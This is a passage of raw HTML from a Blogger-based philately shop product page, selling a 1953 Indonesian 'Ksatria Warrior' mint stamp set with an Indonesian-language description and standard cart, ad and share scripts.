{.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}}@media screen and (max-width: 680px) {.header-social {float: none;width: 100%;clear: both;margin-top: 0;margin-bottom: 10px;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.sora-cart {float: none;margin: 10px auto 0;}.mega-menu-wrap a#pull {padding: 10px 6%;}.index .post-grid-item, .archive .post-grid-item {width: 46.5%;display: inline-block;float: none;}.sora-product-detail .sora-product-image {float: none;margin-right: 0;width: 100%;margin-bottom: 10px;}.sora-product-detail .sora-product-image img {object-fit: cover;}.sora-product-detail .sora-pro-info {width: 100%;float: none;}}@media only screen and (max-width: 480px) {.sora-cart-description {left: -50%;right: -50%;margin: 0 auto;}.special-tiles, .featured-product .custom-widget li, .random-product .custom-widget li, .popular-product .PopularPosts ul li {width: 100%;padding: 0 auto;margin-bottom: 10px;}.index .post-grid-item, .archive .post-grid-item {width: 100%;display: block;float: none;margin:0 auto;}.top-meta-menu {display: none;}.mega-menu-wrap a#pull {padding: 10px 7%;}.related li {width: 100%;padding: 0!important;}.sora-product-detail .sora-pro-info .post-head h1 {line-height: 1.4em;font-size: 19px;}#main-wrapper .custom-title, .related-product .custom-title, .featured-product .custom-title, .random-product .custom-title, .popular-product .custom-title {font-size:10px;}.comments .comments-content .datetime {display: none;}}@media only screen and (max-width: 360px) {.top-bar-social #social a {width: 20px;height: 20px;line-height: 20px;}.mega-menu-wrap a#pull {padding: 10px 8%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper,#search-icon {display:none}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}.sora-checkout-wrap .item-thumb {display: none;}}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {padding: 0;width: 800px }body#layout #loader, body#layout #status {display: none;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout #content-wrapper {margin: 0 auto }body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;display: block;visibility: visible;height: auto;opacity: 1;}body#layout #sidebar-wrapper .section {background-color: #fff;border: 1px solid #fff }body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {background-color: #5a7ea2!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout .top-bar-menu, body#layout .top-meta-menu {width: 50%;}body#layout .headerleft {width: 356px;}body#layout .headerright {width: 400px;padding: 0;}body#layout .headerleft {display: block;}body#layout .header-social {display: block;}body#layout .mega-menu-full {display: none;}body#layout .vertical-menu {width: 50%;float: left;}body#layout .feat-slider-wrap {width: 50%;float: right;}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){var t=function(e,t){this.elem=e;this.settings=t;this.megaMenuHtml();this.ajaxcall=null;this.menulist=this.elem.find(".leftmenulist li a");this.menuHelper(this.elem);this.addEvents()};t.prototype={regex:{islabel:new RegExp("/search/label/","g"),issearch:new RegExp("[?&]q=","g"),labelsearch:new RegExp("(//[^/]+)/search/label/([^/?&]+).*[?&]q=([^$&]+)(?:[^$]+)?","g"),label:new RegExp("(//[^/]+)/search/label/([^/?&$]+)","g"),search:new RegExp("(//[^/]+)/search/?[?&]q=(.*)","g")},addEvents:function(){var t=this;this.menulist.hover(function(){if(e(this).data("menuloaded")!=="true"){t.li=e(this);t.url=t.li.attr("href");t.container=t.li.closest("ul").siblings("ul");t.hoverOver()}},function(){t.hoverOut()})},hoverOver:function(){var t=this;this.getAJAXUrl();if(!this.ajaxUrl)return;this.ajaxcall=e.ajax({type:"GET",url:t.ajaxUrl,dataType:"jsonp",data:t.ajaxData,beforeSend:function(){t.showLoader()},success:function(e){t.hideLoader();t.addArrow();t.showPosts(e)},error:function(e){t.showError(e)}})},hoverOut:function(){this.ajaxcall.abort();this.hideLoader()},getAJAXUrl:function(){if(this.url){var e=this;this.ajaxData={alt:"json","max-results":this.settings.postsNumber};this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.labelsearch,function(t,n,r,i){e.ajaxData.q=i;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)!==-1&&this.url.search(this.regex.issearch)===-1?this.ajaxUrl=this.url.replace(this.regex.label,function(t,n,r){delete e.ajaxData.q;return[n,"/feeds/posts/default/-/",r,"/"].join("")}):this.url.search(this.regex.islabel)===-1&&this.url.search(this.regex.issearch)!==-1?this.ajaxUrl=this.url.replace(this.regex.search,function(t,n,r){e.ajaxData.q=r;return[n,"/feeds/posts/default"].join("")}):this.ajaxUrl=!1}else this.ajaxUrl=!1},showLoader:function(){e("<span></span>",{"class":"loading-icon"}).appendTo(this.li.closest("li"))},hideLoader:function(){this.li.closest("li").find("span.loading-icon").remove()},showPosts:function(t){var n=this,r=[],i,s,o;t.feed.openSearch$totalResults.$t>0?e.each(t.feed.entry,function(t,u){i=u.title.$t;e.each(u.link,function(e,t){t.rel==="alternate"?s=t.href:s="#"});o=u.media$thumbnail?u.media$thumbnail.url.replace(/\/s72\-c\//,"/s200-c/"):n.settings.noThumbnail;r.push('<li><span class="thumb-container"><a title="',i,'" href="',s,'"><img alt="',i,'" src="',o,'"/><br />',i,"</a></span></li>")}):r.push("<h5>","No posts available.","</h5>");this.container.html(r.join(""));this.menulist.removeData("menuloaded");this.li.data("menuloaded","true")},showError:function(e){if(e.statusText==="error"){this.hideLoader();this.addArrow();this.container.html("<h5>Oops... Could not fetch the blog posts.</h5>")}},addArrow:function(){this.menulist.closest("li").find("span").remove();this.menulist.removeClass("hover-menu");this.li.addClass("hover-menu");e("<span></span>",{"class":"menu-icon"}).appendTo(this.li.closest("li"))},menuHelper:function(t){var n=this;t.find(">li").hover(function(){var t=e(this);t.find("a:first").addClass("hover-menu");var r=e(this).find("ul.leftmenulist li").height()*e(this).find("ul.leftmenulist li").length;t.find("ul.rightmenulist").css({"min-height":r+"px"});n.requestFirstAjax(t)},function(){e(this).find("a:first").removeClass("hover-menu")})},megaMenuHtml:function(){this.elem.find("ul ul").remove();this.elem.addClass("megamenuid").find(">li").find("ul:first").addClass("leftmenulist").wrap(e("<div></div>",{"class":this.settings.divClass}));e("ul.leftmenulist").after(e("<ul></ul>",{"class":"rightmenulist"}))},requestFirstAjax:function(e){e=e.find(".leftmenulist li:first-child a");this.url=e.attr("href");this.container=e.closest("ul").siblings("ul");this.li=e;this.hoverOver()}};e.fn.megaBloggerMenu=function(n){var r={postsNumber:4,divClass:"megasubmenu",postsClass:"rightmenulist",noThumbnail:"/default.png"},i=e.extend({},r,n);return this.each(function(){var n=new t(e(this),i)})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($){$('#megamenuid').megaBloggerMenu({postsNumber:4,noThumbnail:'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcbRPaMc2IRfc3pZrqclA8RtZQS1U97xOxV7PO9y0x9hPKjjdA0vAG1YrmNqd9OtQlMl3w6wuC8NnhEOLDi8k04MkPLI-37Ed2s8qi-mfn_-Q87P7bMm3ut9bDSp0dcA99qWm56xaXNBM/s1600/no_image_available.png'});});$(function(){$('.search-here').submit(function(e){if($('.search-box .search-field').val().length==0){$('.search-box .search-alert').fadeIn().css('display','inline-block');e.preventDefault();}});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3096865823899351327&amp;zx=34832030-c3b4-4ec7-988d-ffd0940d57d3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3096865823899351327&amp;zx=34832030-c3b4-4ec7-988d-ffd0940d57d3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7117792725309508&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-7117792725309508 -->

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-NKVFTKV' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
//<![CDATA[
$(document).ready(function () {
		simpleCart({
			checkout: { 
				type: "PayPal" , 
				email: "syamsuddin.blog@gmail.com" 
			}
		});	
simpleCart.currency( "USD" );
simpleCart({

                 shippingFlatRate: 10

              });
});	
//]]>
</script>
<div class='magnifier-lens'></div>
<div id='status'></div>
<div id='loader'></div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-meta-menu'>
<div class='top-meta-info-menu section' id='Contact Details'><div class='widget LinkList' data-version='1' id='LinkList640'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='mailto:syamsuddin1234@gmail.com' itemprop='url'><i class="fa fa-envelope"></i> syamsuddin1234@gmail.com</a></li>
<li itemprop='name'><a href='#' itemprop='url'><i class="fa fa-phone"></i> +62 852 7474 1234</a></li>
<li itemprop='name'><a href='https://wa.me/6282120061972' itemprop='url'><i class="fa fa-whatsapp"></i> +62 821 20 06 1972</a></li>
</ul>
</div>
</div></div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.elsaelsi.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://www.elsaelsi.com/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.elsaelsi.com/p/f.html' itemprop='url'>FAQ</a></li>
<li itemprop='name'><a href='https://www.elsaelsi.com/p/sitemaps.html' itemprop='url'>Sitemaps</a></li>
<li itemprop='name'><a href='https://www.elsaelsi.com/p/guest.html' itemprop='url'>Guest</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.elsaelsi.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Elsaelsi Stamps Shop' height='104px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEjj0P-auETBgN7qzFxnvgnW6m96qu9nDTg7K93gU61XB7io5HYgcmx_RZQmVxIpilcxyvKP7cI8UMDe8O6pOBsrMApRET1Pz4sLwjeCW5m9cHZ8y33YeDiqBCPKKasfrrEsq2F1BNIZWzKbg9Tr3l3sRKWgf_c7NiemhR-r9hune0sN_tPrVbgyhWzL=s500' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='header-social'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='sora-cart'>
<div class='sora-cart-logo'>
<div class='sora-cart-details'>
<b>My Cart</b>
<span class='simpleCart_quantity'></span> item(s) <br/>
</div>
</div>
<div class='sora-cart-description'>
<div class='simpleCart_items'></div>
<div class='sora-cart-buttons-wrap'>
<div class='sora-cart-ammount'><span class='sora-cart-subtotal'>SUBTOTAL :</span><span class='simpleCart_total'></span></div>
<div class='sora-cart-buttons'>
<a class='simpleCart_empty' href='javascript:;'><span>empty cart</span></a>
<a class='simpleCart_checkout' href='/p/checkout.html'><span>checkout</span></a>
</div></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='mega-menu-full'>
<div class='row mega-menu-wrap'>
<ul class='megamenu' id='megamenuid'>
<li><a href='/'>Home</a></li>
<li class='has-sub'><a class='menu-target' href='#'>Postage Stamps</a>
<ul>
<li><a href='//www.elsaelsi.com/search/label/mint'>MINT STAMPS</a></li>
<li><a href='//www.elsaelsi.com/search/label/used'>USED STAMPS</a></li>
<li><a href='//www.elsaelsi.com/search/label/completeset'>COMPLETE SET</a></li>
<li><a href='//www.elsaelsi.com/search/label/shortset'>SHORTSET</a></li>
</ul>
</li>
<li class='has-sub'><a class='menu-target' href='#'>Sheets</a>
<ul>
<li><a href='//www.elsaelsi.com/search/label/ss'>SOUVENIR SHEET</a></li>
<li><a href='//www.elsaelsi.com/search/label/ms'>MINI SHEET</a></li>
<li><a href='//www.elsaelsi.com/search/label/full'>FULL SHEET</a></li>
</ul></li>
<li class='has-sub'><a class='menu-target' href='#'>Cover</a>
<ul>
<li><a href='//www.elsaelsi.com/search/label/fdc-fdi'>First Day Cover</a></li>
<li><a href='//www.elsaelsi.com/search/label/commemorative'>Commemorative Cover</a></li>
<li><a href='//www.elsaelsi.com/search/label/postmarking'>Special Postmarking</a></li>
<li><a href='//www.elsaelsi.com/search/label/oldcover'>Old Cover</a></li>
</ul></li>
<li class='has-sub'><a class='menu-target' href='#'>Postcard</a>
<ul>
<li><a href='//www.elsaelsi.com/search/label/picturepc'>Picture Postcard</a></li>
<li><a href='//www.elsaelsi.com/search/label/blankpc'>Blank Postcard</a></li>
<li><a href='//www.elsaelsi.com/search/label/maxicard'>Maximum Card</a></li>
<li><a href='//www.elsaelsi.com/search/label/pack'>Stamppack</a></li>
</ul></li>
<li class='has-sub'><a class='menu-target' href='#'>Collectable Item</a>
<ul>
<li><a href='//www.elsaelsi.com/search/label/phonecard'>Phonecard</a></li>
<li><a href='//www.elsaelsi.com/search/label/toycard'>Toycard</a></li>
<li><a href='//www.elsaelsi.com/search/label/book'>Old Book</a></li>
<li><a href='//www.elsaelsi.com/search/label/banknotes'>Banknotes</a></li>
<li><a href='//www.elsaelsi.com/search/label/coins'>Coins</a></li>
</ul></li>
<li><a href='https://www.elsaelsi.com/p/e-book.html'>e-Book</a></li>
<li><a href='https://www.elsaelsi.com/'>Video</a></li>
<li><a href='https://www.elsaelsi.com/p/other-product.html'>Other Product</a></li>
</ul>
<div class='mobile-header'>
<span class='slide-menu-toggle'></span>
<div class='mobile-menu'></div>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='res-pro-ad row'>
<div class='responsive-ads section' id='res-head-ad' name='Responsive Ads'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>We believe .....</h2>
<div class='widget-content'>
<div id="banner-1" class="banner">

		<a class="banner__permalink" href="#">
		<span class="screen-reader-text">The philatelic bridge towards global friendship and fraternity</span>
	</a>
	
	<div class="banner__inside-wrapper">
	<div class="banner__inside">
		<div class="banner__content">

						<h3 class="banner__title">The philatelic bridge towards global friendship and fraternity</h3>
			
			
			
		</div>

		 
		<div class="banner__overlay"></div>
		
				<div class="banner__bg_image"></div>
			</div>
	</div>
</div>
<style type="text/css">
.banner {
    position: relative;
    color: #fff;
}
	#banner-1 {
    min-height: 130px;
    background-color: #c6b78b;
}
#banner-1 .banner__title {
    font-size: 28px;
    letter-spacing: 0px;
}
#banner-1 .banner__subtitle {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.85);
}
#banner-1 .banner__inside {
    height: 130px;
    padding: 8px;
}
#banner-1 .banner__content {
    border-width: 2px;
    border-color: rgba(255, 255, 255, 0.5);
}
#banner-1 .banner__sep {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 20%;
}
#banner-1 .banner__bg_image {
    background-image: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_fGvZ3_P4XL8bUFmFs4Nl3vdbni2PTnK15Kux7DWhUlsZzjaiDnq5oemR6cKkqdMKJR3ztBomqkZallWXEg0kbc2ku42s-M6Pw7XrFfy25mgu6R7Z3MX0moZv1V93ek4hYRvvYwM0BTG46BsHRoL83Jh_0HHEjNneGOpIr98y6V18tuzq3nZT-6Va/s3939/RRC_0004SSM_500Y_96.jpg');
}
#banner-1 .banner__overlay {
    background-color: #0a0000;
    opacity: 0.3;
}
.banner__bg_image {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s ease-in-out;
    -o-transition: -o-transform 1s ease-in-out;
    transition: transform 1s ease-in-out;
    will-change: transform;
}
.banner__overlay {
    background: #000;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 2;
}
.banner__content {
    word-break: break-all;
    padding: 18px 30px;
    display: table-cell;
    vertical-align: middle;
    border: 2px solid #fff;
    text-align: center;
    position: relative;
    z-index: 3;
}
.banner__title {
    color: inherit;
    margin: 0;
}
.banner__inside {
    display: table;
    width: 100%;
    box-sizing: border-box;
}
.banner__inside-wrapper {
    overflow: hidden;
    position: relative;
}
.banner__permalink {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 4;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
.banner:hover .banner__bg_image, .banner__permalink:focus ~ .banner__inside-wrapper .banner__bg_image {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry simpleCart_shelfItem'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s320/I-14_Ksatria_%28elsaelsi.com%29.jpg' itemprop='image'/>
<div class='post-header'>
</div>
<article>
<div class='sora-product-detail'>
<div class='sora-product-image item_image'>
<div class='sora_product_dis_remove'>
<span class='sora_product_dis_label_remove'>collection</span>
<span class='sora_product_dis_label_remove'>completeset</span>
<span class='sora_product_dis_label_remove'>Indonesia</span>
<span class='sora_product_dis_label_remove'>mint</span>
<span class='sora_product_dis_label_remove'>philatelic</span>
<span class='sora_product_dis_label_remove'>price_US$1.50</span>
<span class='sora_product_dis_label_remove'>stamps</span>
</div>
<img alt='KSATRIA WARRIOR - ES0007M IDN 1953' class='item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s72-c/I-14_Ksatria_%28elsaelsi.com%29.jpg'/></div>
<div class='sora-pro-info'>
<div class='post-head'><h1 class='post-title entry-title item_name' itemprop='name'>
KSATRIA WARRIOR - ES0007M IDN 1953
</h1></div>
<div style='clear:both'></div>
<div class='share-box'>
<span class='sora-product-review'>
<span>0</span> Reviews
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html&title=KSATRIA WARRIOR - ES0007M IDN 1953' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html&title=KSATRIA WARRIOR - ES0007M IDN 1953' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s320/I-14_Ksatria_%28elsaelsi.com%29.jpg&description=                Kode Barang    ES0007M IDN 1953      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) mint 5 keping. Istimewa. T...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html&title=KSATRIA WARRIOR - ES0007M IDN 1953' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html' text='KSATRIA WARRIOR - ES0007M IDN 1953'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=KSATRIA WARRIOR - ES0007M IDN 1953 >> https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s320/I-14_Ksatria_%28elsaelsi.com%29.jpg' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-box'>
<div class='sora_product_price_remove'>
<span class='sora_product_label_remove'>collection</span>
<span class='sora_product_label_remove'>completeset</span>
<span class='sora_product_label_remove'>Indonesia</span>
<span class='sora_product_label_remove'>mint</span>
<span class='sora_product_label_remove'>philatelic</span>
<span class='sora_product_label_remove'>price_US$1.50</span>
<span class='sora_product_label_remove'>stamps</span>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-buttons'>
<a class='item_add' href='javascript:;'><i class='fa fa-shopping-bag'></i>Add to Cart</a>
<a class='sora-cart-view' href='/p/cart.html'><i class='fa fa-eye'></i>View Cart</a>
<a class='sora-cart-payment' href='/p/checkout.html'><i class='fa fa-shopping-cart'></i>Checkout</a>
</div>
</div>
<div style='clear:both'></div>
<span class='sora-product-short-desc'>
<b>Short Description:<br/>
</b>
ksatria warrior, indonesia postage stamps, prangko, prangko mint, jual prangko, stamps, prangko lama, prangko belum di cap
</span>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-custom-title'>
<div class='custom-title'><h2>Product Description</h2></div></div>
<div style='clear: both;'></div>
<div class='post-body entry-content' id='post-body-2490371186725173773' itemprop='articleBody'>
<meta content='                Kode Barang    ES0007M IDN 1953      Keterangan    Prangko Indonesia ( Indonesian Postage Stamp ) mint 5 keping. Istimewa. T...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s500/I-14_Ksatria_%28elsaelsi.com%29.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="500" data-original-width="395" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYqlR0j4PM-5sjl4qUPgLE3lq1142fvywCm5LFk3VPIIgnlnzhz0gxAtAi4868yB3_zaTb46rmL0DPSKSgtDrCNtYrtYBkAf2EG1-AiZ6A1Gpp4dHQ6U1vGbAt4MF_lPQRwHTrZJGdEHP22xCYzsFeCg0qkMCwTHW5zIwoYFb6z_mpy-bFAVWZb7AE/s320-rw/I-14_Ksatria_%28elsaelsi.com%29.jpg"/></a></div>
<div style="overflow-x:auto;">
<table border="1" cellpadding="5" style="width: 100%;">
<tbody>
<tr>
  <td class="item_thumb" id="thumb" width="35%"></td>
  <td></td>
</tr>
<tr>
  <td><b>Kode Barang</b></td>
  <td><b>ES0007M IDN 1953</b></td>
</tr>
<tr>
  <td><b>Keterangan</b></td>
  <td class="item_Description" style="text-align: justify;">Prangko Indonesia (<i>Indonesian Postage Stamp</i>) mint 5 keping. Istimewa. Tahun terbit 1953, dicetak tanpa tanda air dengan ukuran perforasi 12&#189;. Desain Ksatria. Kondisi : MNH, Complete set (5v)</td>
 </tr>
<tr>
  <td><b>Stok Barang</b></td>
  <td>1</td>
</tr>
<tr>
  <td><b>Klik untuk Zooming</b></td>
  <td><div class="separator" style="clear: both; text-align: center;">
G&nbsp;</div></td>
</tr>
<tr>
  <td><b>Pesan via WA</b></td>
  <td><div class="separator" style="clear: both; text-align: center;">
<a href="https://wa.me/6282120061972?text=Hai%20Elsaelsi,%20saya%20berminat%20pada%20item%20ini,%20mohon%20informasi%20lebih%20lanjut.%20Trims." style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="800" data-original-width="800" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdKQXU_IkUMVCHBLe56hYsrrcsn0VCXGwjuCMvuPifSc97JhfOP5Rfj5EOuPoR662m1HyFYA0ezSB3IvJDbRw6mkplOOrIkznxIQFH8A06gIxqK7hViVRD5MvP8sYFnqkA7tAjQxgZoiX42yf8Ve28lXq9-jbJUaBxkL5oMv1BY6ko_sDPxQBiX3so/s200-rw/Elsaelsi%20Stamps%20Shop.jpeg" width="100"/></a></div></td>
</tr>
</tbody>
</table>
</div>
</div>
</article>
<div class='post-footer'>
<div class='related-product'><div class='custom-title'><h2>Related Products</h2></div></div>
<div id='related-posts'>
stamps
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08998637829667330376' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08998637829667330376' rel='author' title='author profile'>
<span itemprop='name'>Elsaelsi</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.elsaelsi.com/2023/03/ksatria-warrior-es0007m-idn-1953.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-03-03T15:42:00-08:00'>Maret 03, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
